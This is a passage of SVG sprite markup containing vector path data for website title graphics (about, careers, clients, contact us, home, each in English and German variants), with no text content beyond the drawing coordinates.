d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 